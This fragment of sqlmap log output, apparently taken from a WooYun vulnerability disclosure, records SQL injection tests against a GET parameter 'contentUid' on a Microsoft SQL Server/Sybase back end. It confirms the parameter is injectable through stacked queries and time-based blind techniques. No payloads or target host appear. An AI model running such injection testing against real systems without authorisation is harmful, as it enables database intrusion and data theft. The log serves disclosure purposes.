 eplace'
[14:16:28] [INFO] testing 'Microsoft SQL Server/Sybase error-based - Parameter r
eplace (integer column)'
[14:16:28] [INFO] testing 'Microsoft SQL Server/Sybase error-based - ORDER BY cl
ause'
[14:16:28] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[14:16:28] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[14:16:49] [INFO] GET parameter 'contentUid' seems to be 'Microsoft SQL Server/S
ybase stacked queries' injectable
[14:16:49] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[14:17:09] [INFO] GET parameter 'contentUid' seems to be 'Microsoft SQL Server/S
ybase time-based blind' injectable
[14:17:09] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:17:09] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[14:17:13] [INFO] checking if the injection point on GET parameter 'contentUid'
is a false positive
GET parameter 'contentUid' is vulnerable. Do you want to keep testing the others
(if any)? [y/N]
www.wooyun.org